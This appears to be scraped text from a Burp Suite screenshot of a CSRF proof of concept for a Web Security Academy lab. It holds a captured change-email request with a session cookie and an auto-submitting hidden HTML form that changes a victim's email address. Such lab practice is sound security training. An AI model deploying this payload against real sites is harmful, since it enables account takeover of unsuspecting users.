 CSRF PoC generator
Request to: https://0a4100dc04cba2988066e97700e40026.web-security-academy.net
Options
?
Pretty Raw Hex
\n
Inspector
1 POST /my-account/change-email HTTP/2
2 Host: 0a4100dc04cba2988066e97700e40026.web-security-academy.net
3 Cookie: session=4bNhODGDcE1dInR3ubog9vB5eGPkDe1H
4 Content-Length: 61
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="121", "Not A(Brand";v="99"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Upgrade-Insecure-Requests: 1
10 Origin: https://0a4100dc04cba2988066e97700e40026.web-security-academy.net
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 1
?
Search
0 highlights
CSRF HTML:
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <form action="https://0a4100dc04cba2988066e97700e40026.web-security-academy.net/my-account/change-email" method="POST">
5 <input type="hidden" name="email" value="DeX1d&#64;gmail&#46;com" />
6 <input type="hidden" name="csrf" value="sPOdVVO9xk9I86ZNBkBkzwozINP2F61m" />
7 <input type="submit" value="Submit request" />
8 </form>
9 <script>
10 history.pushState('', '', '/');
11 document.forms[0].submit();
12 </script>
13 </body>
14 </html>
15
?
Search
0 highlights
Regenerate
Test in browser
Copy HTML
Close